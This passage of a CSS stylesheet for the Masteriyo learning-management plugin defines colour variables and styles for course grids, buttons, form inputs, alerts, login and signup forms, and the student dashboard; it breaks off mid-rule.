  --masteriyo-color-primary: #4584ff;
  --masteriyo-color-primary-light: #78a6ff;
  --masteriyo-color-primary-lightest: #f8faff;
  --masteriyo-color-primary-dark: #4c5cc1;
  --masteriyo-color-primary-a10: rgba(69, 132, 255, 0.1);
  --masteriyo-color-primary-a20: rgba(69, 132, 255, 0.2);
  --masteriyo-color-primary-a80: rgba(69, 132, 255, 0.8);
  --masteriyo-color-accent: #fd739c;
  --masteriyo-color-accent-light: #ff97b6;
  --masteriyo-color-accent-dark: #fd739c;
  --masteriyo-color-accent-darker: #fc6592;
  --masteriyo-color-accent-a20: rgba(253, 115, 156, 0.2);
  --masteriyo-color-white: #fff;
  --masteriyo-color-white-a10: rgba(255, 255, 255, 0.1);
  --masteriyo-color-grey-lighter: #fafbff;
  --masteriyo-color-grey-light: #f9f9f9;
  --masteriyo-color-grey-dark: #424360;
  --masteriyo-color-green: #69db7c;
  --masteriyo-color-green-a20: rgba(150, 230, 163, 0.2);
  --masteriyo-color-background-grey: #f8f8f8;
  --masteriyo-color-black: #000;
  --masteriyo-color-golden: #e59819;
  --masteriyo-color-heading: #07092f;
  --masteriyo-color-text: #424360;
  --masteriyo-color-text-light: #7c7d8f;
  --masteriyo-color-text-light-a20: rgba(124, 125, 143, 0.1);
  --masteriyo-color-blue-dark: #07092f;
  --masteriyo-color-btn-grey: #424360;
  --masteriyo-color-btn-blue-dark: #07092f;
  --masteriyo-color-btn-blue-hover: #1262ff;
  --masteriyo-color-btn-blue-active: #4c5cc1;
  --masteriyo-color-placeholder: #acacbe;
  --masteriyo-color-filter: #7963e0;
  --masteriyo-color-disabled: #f9f9f9;
  --masteriyo-color-disabled-text: #424360;
  --masteriyo-color-border: #ebecf2;
  --masteriyo-color-badge-blue: #4dabf7;
  --masteriyo-color-badge-red: #ff5252;
  --masteriyo-color-badge-red-dark: #ff1f1f;
  --masteriyo-color-badge-green: #69db7c;
  --masteriyo-color-badge-pink: #fd739c;
  --masteriyo-color-danger: #ff8787;
  --masteriyo-color-danger-a10: rgba(255, 135, 135, 0.1);
  --masteriyo-color-info: #4dabf7;
  --masteriyo-color-info-a10: rgba(77, 171, 247, 0.1);
  --masteriyo-color-success: #69db7c;
  --masteriyo-color-success-a10: rgba(105, 219, 124, 0.1);
  --masteriyo-color-warning: #ffa94d;
  --masteriyo-color-warning-a10: rgba(255, 169, 77, 0.1);
  --masteriyo-color-danger-border: #ffa8a8;
  --masteriyo-color-info-border: #74c0fc;
  --masteriyo-color-success-border: #8ce99a;
  --masteriyo-color-waring-border: #ffc078;
  --masteriyo-color-facebook: #4267b2;
  --masteriyo-color-gmail: #dd4b39;
  --masteriyo-color-twitter: #55acee;
  --masteriyo-color-linkedin: #2d7bb6;
  --masteriyo-color-github: #242a2d;
  --masteriyo-color-featured: #4584FF;
  --masteriyo-color-badge: #f57f01;
}

.masteriyo-text-red {
  color: #ff0000;
}

.masteriyo-bg-red {
  background: #ff0000;
}

/* Margin/Padding */
.masteriyo .columns-4,
.masteriyo-courses-block .columns-4 {
  display: flex;
}
.masteriyo .columns-4 .masteriyo-col,
.masteriyo-courses-block .columns-4 .masteriyo-col {
  flex: 0 0 25%;
  max-width: 25%;
  padding: 15px;
  width: 25%;
}
.masteriyo .columns-4 .masteriyo-col .difficulty-badge,
.masteriyo-courses-block .columns-4 .masteriyo-col .difficulty-badge {
  left: 16px;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-course--content,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-course--content {
  padding: 18px;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-course-author,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-course-author {
  flex-basis: auto;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-rating,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-rating {
  justify-content: flex-end;
  line-height: 14px;
  margin-left: 40px;
}
.masteriyo .columns-3,
.masteriyo-courses-block .columns-3 {
  display: flex;
}
.masteriyo .columns-3 .masteriyo-col,
.masteriyo-courses-block .columns-3 .masteriyo-col {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding: 10px;
  width: 33.3333%;
}
.masteriyo .columns-2,
.masteriyo-courses-block .columns-2 {
  display: flex;
}
.masteriyo .columns-2 .masteriyo-col,
.masteriyo-courses-block .columns-2 .masteriyo-col {
  flex: 0 0 50%;
  max-width: 50%;
  padding: 15px;
  width: 50%;
}
.masteriyo .columns-1,
.masteriyo-courses-block .columns-1 {
  display: flex;
}
.masteriyo .columns-1 .masteriyo-col,
.masteriyo-courses-block .columns-1 .masteriyo-col {
  flex: 0 0 100%;
  max-width: 100%;
  padding: 15px;
  width: 100%;
}

.masteriyo-hidden {
  display: none;
}

.masteriyo-show {
  display: show;
}

.masteriyo-flex {
  display: flex;
  flex-wrap: wrap;
}

.masteriyo-inline-flex {
  display: inline-flex;
}

.masteriyo-flex-ycenter {
  align-items: center;
}

.masteriyo-flex-xcenter {
  justify-content: center;
}

.masteriyo-flex--space-between {
  justify-content: space-between;
}

.masteriyo-icon-svg > svg {
  width: 24px;
  height: 24px;
  display: inherit;
}

.masteriyo-pbar {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.masteriyo-progressbar {
  height: 16px;
  position: relative;
  background: var(--masteriyo-color-primary-a20);
  overflow: hidden;
  border-radius: 50px;
}
.masteriyo-progressbar span {
  display: block;
  height: 100%;
}

.masteriyo-progress {
  background: var(--masteriyo-color-primary);
  animation: progressbar 3s ease-in-out;
  animation-fill-mode: both;
  padding: 0 10px;
  font-size: 9px;
  color: var(--masteriyo-color-white);
}
@keyframes progressbar {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

.masteriyo-no-flex-wrap {
  flex-wrap: nowrap;
}

.cgap-62 {
  -moz-column-gap: 62px;
       column-gap: 62px;
}

.masteriyo-col-8 {
  flex: 0 0 66.6666%;
  max-width: 66.6666%;
  padding: 15px;
  width: 66.6666%;
}

.masteriyo-col-4 {
  flex: 0 0 33.3333%;
  max-width: 33.3333%;
  padding: 15px;
  width: 33.3333%;
}

.masteriyo-w-100 {
  width: 100%;
}

.masteriyo-border {
  border-bottom: 1px solid var(--masteriyo-color-border);
}

.tg-overlay-wrapper {
  z-index: 0;
}

.masteriyo-container,
.masteriyo-container-fluid,
.masteriyo-container-sm,
.masteriyo-container-md,
.masteriyo-container-lg,
.masteriyo-container-xl {
  width: 1170px;
  max-width: 100%;
  margin: 0 auto;
}

.elementor-element .masteriyo-course-carousel,
.elementor-element .masteriyo-course-bundle-carousel,
.elementor-element .masteriyo-category-carousel {
  margin-bottom: 35px;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel,
  .elementor-element .masteriyo-course-bundle-carousel,
  .elementor-element .masteriyo-category-carousel {
    padding: 0 50px;
  }
}
.elementor-element .masteriyo-course-carousel .swiper-button-next,
.elementor-element .masteriyo-course-bundle-carousel .swiper-button-next,
.elementor-element .masteriyo-category-carousel .swiper-button-next {
  right: -5%;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel .swiper-button-next,
  .elementor-element .masteriyo-course-bundle-carousel .swiper-button-next,
  .elementor-element .masteriyo-category-carousel .swiper-button-next {
    right: 0;
  }
}
.elementor-element .masteriyo-course-carousel .swiper-button-prev,
.elementor-element .masteriyo-course-bundle-carousel .swiper-button-prev,
.elementor-element .masteriyo-category-carousel .swiper-button-prev {
  left: -5%;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel .swiper-button-prev,
  .elementor-element .masteriyo-course-bundle-carousel .swiper-button-prev,
  .elementor-element .masteriyo-category-carousel .swiper-button-prev {
    left: 0;
  }
}

.masteriyo-btn {
  font-size: 14px;
  font-weight: 500;
  padding: 10px 12px;
  text-align: center;
  text-decoration: none;
  border-radius: 4px;
  transition: all 0.15s ease-in-out;
}
.masteriyo-btn-default {
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-btn-grey);
}
.masteriyo-btn-default:hover {
  background-color: var(--masteriyo-color-btn-blue-active);
  border-color: var(--masteriyo-color-btn-blue-active);
  color: var(--masteriyo-color-white);
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-btn-default:focus, .masteriyo-btn-default:active {
  background-color: var(--masteriyo-color-btn-blue-active);
  border-color: var(--masteriyo-color-btn-blue-active);
  color: var(--masteriyo-color-white);
}
.masteriyo-btn-default--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn-default--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn-primary {
  background-color: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  text-decoration: none;
}
.masteriyo-btn.masteriyo-btn-primary:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo-btn.masteriyo-btn-primary:focus, .masteriyo-btn.masteriyo-btn-primary:active {
  background-color: var(--masteriyo-color-btn-blue-active);
  border-color: var(--masteriyo-color-btn-blue-active);
}
.masteriyo-btn.masteriyo-btn-primary--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-primary--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn-accent {
  background-color: var(--masteriyo-color-accent);
  border-color: var(--masteriyo-color-accent);
  color: var(--masteriyo-color-white);
}
.masteriyo-btn-accent:hover {
  background-color: var(--masteriyo-color-accent-dark);
  border-color: var(--masteriyo-color-accent-dark);
}
.masteriyo-btn-accent:focus, .masteriyo-btn-accent:active {
  background-color: var(--masteriyo-color-accent-darker);
  border-color: var(--masteriyo-color-accent-darker);
}
.masteriyo-btn-accent--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn-accent--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn-disabled {
  background-color: var(--masteriyo-color-disabled);
  color: var(--masteriyo-color-disabled-text);
}
.masteriyo-btn-disabled:hover {
  background-color: var(--masteriyo-color-disabled);
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-border);
  cursor: not-allowed;
}
.masteriyo-btn-disabled:focus, .masteriyo-btn-disabled:active {
  background-color: var(--masteriyo-color-disabled);
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-border);
}
.masteriyo-btn-disabled--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn-disabled--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn-outline {
  color: var(--masteriyo-color-disabled-text);
  border: 1px solid var(--masteriyo-color-border);
  background: transparent;
}
.masteriyo-btn-outline:hover {
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-primary-lightest);
  background-color: var(--masteriyo-color-primary-lightest);
}
.masteriyo-btn-outline:focus, .masteriyo-btn-outline:active {
  background: var(--masteriyo-color-disabled);
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-border);
}
.masteriyo-btn-outline--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn-outline--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn-warning {
  color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  background-color: var(--masteriyo-color-badge-red);
}
.masteriyo-btn-warning:hover {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary-lightest);
  background: var(--masteriyo-color-badge-red-dark);
}
.masteriyo-btn-warning:focus, .masteriyo-btn-warning:active {
  background: var(--masteriyo-color-badge-red-dark);
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary-lightest);
}
.masteriyo-btn-warning--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn-warning--xl {
  padding: 16px 20px;
  font-size: 16px;
}

.masteriyo .masteriyo-link-primary {
  color: var(--masteriyo-color-primary);
  font-weight: 500;
  text-decoration: underline;
}
.masteriyo .masteriyo-link-primary:hover {
  color: var(--masteriyo-color-primary-a80);
}

.masteriyo-form-container {
  width: 36em;
  padding: 40px;
  border: 1px solid var(--masteriyo-color-border);
  border: 1px solid var(--masteriyo-color-border);
}

.masteriyo-alert {
  padding: 8px 16px;
  margin: 8px 0;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
}

.masteriyo-error {
  margin: 8px 0;
}

.masteriyo-info-msg {
  background: var(--masteriyo-color-info-a10);
  color: var(--masteriyo-color-info);
  border-color: var(--masteriyo-color-info);
}

.masteriyo-warning-msg {
  background: var(--masteriyo-color-warning-a10);
  color: var(--masteriyo-color-warning);
  border-color: var(--masteriyo-color-warning);
}

.masteriyo-danger-msg {
  background: var(--masteriyo-color-danger-a10);
  color: var(--masteriyo-color-danger);
  border-color: var(--masteriyo-color-danger);
}

.masteriyo-success-msg {
  background: var(--masteriyo-color-success-a10);
  color: var(--masteriyo-color-success);
  border-color: var(--masteriyo-color-success);
}

.masteriyo-delete-msg {
  background: var(--masteriyo-color-grey-light);
  color: var(--masteriyo-color-text-light);
  border-color: var(--masteriyo-color-border);
}

.masteriyo-label {
  font-size: 14px;
  font-weight: 500;
  color: var(--masteriyo-color-heading);
  display: inherit;
  margin-bottom: 8px;
}

.masteriyo-input {
  padding: 8px 16px;
  outline: none;
  width: calc(100% - 32px);
  border: 2px solid var(--masteriyo-color-border);
  border-radius: 4px;
}
.masteriyo-input::-moz-placeholder {
  color: var(--masteriyo-color-placeholder);
}
.masteriyo-input::placeholder {
  color: var(--masteriyo-color-placeholder);
}
.masteriyo-input:hover {
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-input:focus, .masteriyo-input:active {
  border-color: var(--masteriyo-color-primary);
  background-color: var(--masteriyo-color-primary-lightest);
  color: var(--masteriyo-color-heading);
}
.masteriyo-input.success {
  border-color: var(--masteriyo-color-success);
}
.masteriyo-input.danger {
  border-color: var(--masteriyo-color-danger);
}
.masteriyo-input.warning {
  border-color: var(--masteriyo-color-warning);
}

.strength-0 {
  background-color: var(--masteriyo-color-danger);
  width: 10%;
  height: 3px;
  display: block;
}

.strength-1 {
  background-color: var(--masteriyo-color-danger);
  width: 25%;
  height: 3px;
  display: block;
}

.strength-2 {
  background-color: var(--masteriyo-color-warning);
  width: 50%;
  height: 3px;
  display: block;
}

.strength-3 {
  background-color: var(--masteriyo-color-success);
  width: 75%;
  height: 3px;
  display: block;
}

.strength-4 {
  background-color: var(--masteriyo-color-success);
  width: 100%;
  height: 3px;
  display: block;
}

.masteriyo-vertical-menu {
  border-right: 1px solid var(--masteriyo-color-border);
  flex: 1 1 20%;
  min-width: 200px;
  padding-top: 40px;
  padding-left: 8px;
}
.masteriyo-vertical-menu svg {
  width: 24px;
  height: 24px;
  fill: var(--masteriyo-color-text-light);
}

.masteriyo-sidebar-wrapper .masteriyo-profile {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 16px;
  word-break: break-all;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name svg {
  width: 16px;
  height: 16px;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name {
  font-size: 16px;
  font-weight: 600;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--details {
  margin-left: 16px;
  margin-right: 16px;
}
.masteriyo-sidebar-wrapper .masteriyo-menu {
  margin-top: 40px;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul {
  margin: 0;
  padding: 0;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li {
  display: flex;
  align-items: center;
  list-style-type: none;
  padding: 16px;
  border: 1px solid transparent;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li.active, .masteriyo-sidebar-wrapper .masteriyo-menu ul li:hover {
  margin-right: -1px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px 0 0 4px;
  border-right: 1px solid var(--masteriyo-color-white);
  background-color: var(--masteriyo-color-white);
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li.active svg, .masteriyo-sidebar-wrapper .masteriyo-menu ul li:hover svg {
  fill: var(--masteriyo-color-blue-dark);
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li a {
  text-decoration: none;
  display: inline-flex;
  width: 100%;
  gap: 10px;
  align-items: center;
}

.masteriyo-dropdown {
  width: 32px;
  height: 32px;
  position: relative;
}
.masteriyo-dropdown span {
  background: var(--masteriyo-color-white);
  border-radius: 4px;
  font-size: 1.2em;
  font-variant: small-caps;
  cursor: pointer;
  display: block;
  height: 32px;
  width: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
}

.slide {
  clear: both;
  height: 0;
  overflow: hidden;
  transition: height 0.4s ease;
  position: absolute;
  background: var(--masteriyo-color-white);
  right: 0;
  top: 36px;
  max-height: 72px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
}
.slide li {
  padding: 6px 12px;
  cursor: pointer;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.slide li strong {
  font-weight: 400;
}
.slide li:hover {
  background-color: var(--masteriyo-color-primary-lightest);
}
.slide li .text {
  font-size: 12px;
  line-height: 14px;
  color: var(--masteriyo-color-text);
  font-weight: normal;
  text-decoration: none;
}
.slide li:last-child {
  padding-top: 6px;
  padding-bottom: 6px;
}

.icon_box {
  text-align: center;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
  border: 1px solid var(--masteriyo-color-border);
}
.icon_box:hover {
  background-color: var(--masteriyo-color-primary-lightest);
  border: 1px solid var(--masteriyo-color-primary-lightest);
}

#touch {
  position: absolute;
  opacity: 0;
  height: 0;
}
#touch:checked + .slide {
  height: 300px;
}

.page-numbers {
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 8px;
  background: var(--masteriyo-color-white);
  box-shadow: 0 0.8rem 2rem rgba(0, 0, 0, 0.05);
  margin: 12px auto;
}
.page-numbers .prev,
.page-numbers .next {
  display: flex;
}
.page-numbers li {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0.8rem;
  font-size: 1.4rem;
  cursor: pointer;
  width: 2.6rem;
  height: 2.6rem;
}
.page-numbers li:hover {
  color: var(--masteriyo-color-primary);
}
.page-numbers li span {
  width: 100%;
  display: flex;
  justify-content: center;
}
.page-numbers li span.current {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  font-weight: 600;
  border: 1px solid var(--masteriyo-color-primary);
  border-radius: 8px;
  box-shadow: 0 0.8rem 2rem rgba(0, 0, 0, 0.05);
}
.page-numbers .prev {
  cursor: pointer;
  fill: var(--masteriyo-color-btn-grey);
}
.page-numbers .prev:hover svg {
  fill: var(--masteriyo-color-primary) !important;
}

.masteriyo-badge {
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-decoration: none;
  padding: 8px 12px;
  border-radius: 50px;
  color: var(--masteriyo-color-white);
  background-color: var(--masteriyo-color-primary-a10);
}
.masteriyo-badge.masteriyo-badge-red {
  background-color: var(--masteriyo-color-badge-red);
}
.masteriyo-badge.masteriyo-badge-green {
  background-color: var(--masteriyo-color-badge-green);
}
.masteriyo-badge.masteriyo-badge-blue {
  background-color: var(--masteriyo-color-badge-blue);
}
.masteriyo-badge.masteriyo-badge-yellow {
  background-color: var(--masteriyo-color-warning);
}
.masteriyo-badge.masteriyo-badge-pink {
  background-color: var(--masteriyo-color-badge-pink);
}

.masteriyo--modal {
  max-width: 500px;
  width: 100%;
  background-color: var(--masteriyo-color-white);
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
  visibility: visible;
  border-radius: 8px;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.masteriyo--modal.width-lg {
  max-width: 800px;
}
.masteriyo--modal.masteriyo-transparent {
  background-color: transparent;
}
.masteriyo--modal .masteriyo--title {
  padding: 24px 24px 0 24px;
  margin: 0;
}
.masteriyo--modal .masteriyo--content {
  padding: 14px 24px;
}
.masteriyo--modal .masteriyo--content label {
  display: block;
  font-weight: bold;
  margin-bottom: 8px;
}
.masteriyo--modal .masteriyo--content input {
  width: 100%;
  padding: 8px;
  border: 1px solid #ccc;
  border-radius: 4px;
  font-size: 16px;
}
.masteriyo--modal .masteriyo--content .error-message {
  color: red;
  margin-top: 8px;
}
.masteriyo--modal .masteriyo-actions {
  padding: 0 24px 24px 24px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  text-align: right;
}
.masteriyo--modal .masteriyo-actions .masteriyo-btn:last-child {
  margin-left: 8px;
}

.masteriyo-login {
  width: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 48px;
}
.masteriyo-login--wrapper {
  flex: 1;
}
.masteriyo-login-btn {
  width: 100%;
}
.masteriyo-login .masteriyo-title {
  margin-bottom: 30px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-login .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-login .masteriyo-remember-forgot {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.masteriyo-login .masteriyo-remember-forgot {
  margin-bottom: 24px;
}
.masteriyo-login .masteriyo-remember-me {
  display: flex;
  align-items: center;
}
.masteriyo-login .masteriyo-remember-me > label {
  margin: 0;
}
.masteriyo-login #masteriyo-recaptcha {
  margin-bottom: 24px;
}

.masteriyo-reset {
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--masteriyo-color-black);
}
.masteriyo-reset--wrapper {
  background: var(--masteriyo-color-white);
}
.masteriyo-reset--title {
  margin-bottom: 30px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-reset .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-reset .masteriyo-btn-wrapper {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.masteriyo-signup {
  display: flex;
  justify-content: center;
  align-items: center;
}
.masteriyo-signup--wrapper {
  background: var(--masteriyo-color-white);
}
.masteriyo-signup--title {
  margin-bottom: 30px;
}
.masteriyo-signup .masteriyo-input {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-password .masteriyo-input {
  margin-bottom: 8px;
}
.masteriyo-signup .masteriyo-password .masteriyo-note {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-gdpr {
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-btn-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-signup .masteriyo-remember-me {
  display: flex;
  align-items: center;
  margin-bottom: 24px;
}
.masteriyo-signup .masteriyo-remember-me > label {
  margin: 0;
}
.masteriyo-signup #masteriyo-recaptcha {
  margin-bottom: 24px;
}

.masteriyo .masteriyo-main {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  max-width: 100%;
}
.masteriyo .masteriyo-dashboard {
  display: flex;
  flex-direction: column;
  flex: 1 1 74%;
  margin-left: 40px;
}
.masteriyo .masteriyo-dashboard ul {
  margin: 0;
  padding: 0;
}
.masteriyo .masteriyo-dashboard ul li {
  list-style-type: none;
}
.masteriyo .masteriyo-dashboard .masteriyo-btn-primary {
  color: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-dashboard .masteriyo-button {
  color: var(--masteriyo-color-primary);
  padding: 0;
  background-color: transparent;
}
.masteriyo .masteriyo-welcome-notify {
  background: var(--masteriyo-color-primary);
  border-radius: 4px;
  padding: 32px;
  color: var(--masteriyo-color-white);
  position: relative;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-title {
  font-size: 24px;
  font-weight: 500;
  color: var(--masteriyo-color-white);
  margin-bottom: 16px;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-welcome-msg {
  color: var(--masteriyo-color-white);
  margin: 0;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 24px;
  height: 24px;
  border-radius: 100%;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close .masteriyo-icon-svg {
  fill: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-welcome-notify .masteriyo-close:hover {
  background: var(--masteriyo-color-white-a10);
}
.masteriyo .masteriyo-welcome-notify .masteriyo-view-account {
  display: inline-flex;
  align-items: center;
  border-radius: 100px;
  padding-left: 24px;
  margin-top: 24px;
}
.masteriyo .masteriyo-welcome-notify .masteriyo-view-account:hover .masteriyo-icon-svg {
  fill: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-db-card {
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  transition: all 0.15s ease-in-out;
  flex: 0 1 calc(33.3333333333% - 20px);
  background-color: var(--masteriyo-color-white);
  padding: 30px;
  margin-left: 15px;
  margin-right: 15px;
}
.masteriyo .masteriyo-db-card:hover {
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-counter {
  display: flex;
  flex-wrap: wrap;
  margin: 30px -15px 0 -15px;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title {
  display: flex;
  align-items: center;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title .masteriyo-icon {
  display: inherit;
  padding: 10px;
  border-radius: 100%;
}
.masteriyo .masteriyo-counter .masteriyo-icon-title .masteriyo-title {
  font-size: 18px;
  font-weight: 500;
  margin: inherit;
  margin-left: 16px;
}
.masteriyo .masteriyo-counter--inprogress .masteriyo-icon {
  background: var(--masteriyo-color-green-a20);
}
.masteriyo .masteriyo-counter--inprogress .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-green);
}
.masteriyo .masteriyo-counter--scores .masteriyo-icon {
  background: var(--masteriyo-color-primary-a20);
}
.masteriyo .masteriyo-counter--scores .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo .masteriyo-counter--certificates .masteriyo-icon {
  background: var(--masteriyo-color-accent-a20);
}
.masteriyo .masteriyo-counter--certificates .masteriyo-icon.masteriyo-icon-svg {
  fill: var(--masteriyo-color-accent);
}
.masteriyo .masteriyo-counter .masteriyo-number {
  font-size: 36px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  margin-top: 30px;
}
.masteriyo .masteriyo-cstudy a {
  text-decoration: none;
}
.masteriyo .masteriyo-cstudy--header {
  display: inline-flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}
.masteriyo .masteriyo-cstudy--title {
  font-size: 24px;
  margin: inherit;
  margin-bottom: 0;
}
.masteriyo .masteriyo-cstudy--btn {
  display: inline-flex;
  align-items: center;
  border-radius: 100px;
}
.masteriyo .masteriyo-cstudy--body {
  margin-left: -15px;
  margin-right: -15px;
}
.masteriyo .masteriyo-cstudy--body--wrap {
  justify-content: space-between;
  margin-top: 15px;
}
.masteriyo .masteriyo-cstudy--body--header {
  width: 210px;
  margin-left: 16px;
}
.masteriyo .masteriyo-cstudy--body--img-title {
  display: flex;
  flex-direction: row;
}
.masteriyo .masteriyo-cstudy--body--tag {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 4px;
}
.masteriyo .masteriyo-cstudy--body--pbar {
  flex: 1;
  min-width: 150px;
  margin: 15px;
}
.masteriyo .masteriyo-cstudy--body--img {
  width: 80px;
  height: 80px;
  border-radius: 4px;
}
.masteriyo .masteriyo-cstudy--body--rating {
  display: flex;
  flex-wrap: nowrap;
}
.masteriyo .masteriyo-cstudy--body--rating.masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo .masteriyo-cstudy--body--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
  padding: 0;
}
.masteriyo .masteriyo-cstudy--body--rt {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.masteriyo .masteriyo-cstudy--body--duration {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  font-size: 14px;
  font-weight: 600;
  margin-left: 16px;
}
.masteriyo .masteriyo-cstudy--body--duration .masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
}
.masteriyo .masteriyo-cstudy--body--time {
  margin-left: 4px;
}
.masteriyo .masteriyo-cstudy--body--pstatus {
  font-size: 16px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy--body--caption {
  font-size: 12px;
  font-weight: 600;
}
.masteriyo .masteriyo-cstudy--body--btn {
  border-radius: 100px;
  margin-top: 15px;
  margin-bottom: 15px;
}

#masteriyo-account-page ul {
  list-style-type: none;
}

.masteriyo .masteriyo-mycourses a {
  display: block;
  text-decoration: none;
}
.masteriyo .masteriyo-mycourses--title {
  font-size: 24px;
  margin-bottom: 20px;
}
.masteriyo .masteriyo-mycourses--list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: 10px;
}
.masteriyo .masteriyo-mycourses--card {
  border: 1px solid var(--masteriyo-color-border);
  background: var(--masteriyo-color-white);
  margin: 15px 15px 30px 15px;
  flex-basis: calc(33.3333333333% - 30px);
  max-width: 256px;
}
.masteriyo .masteriyo-mycourses--card:focus, .masteriyo .masteriyo-mycourses--card:hover {
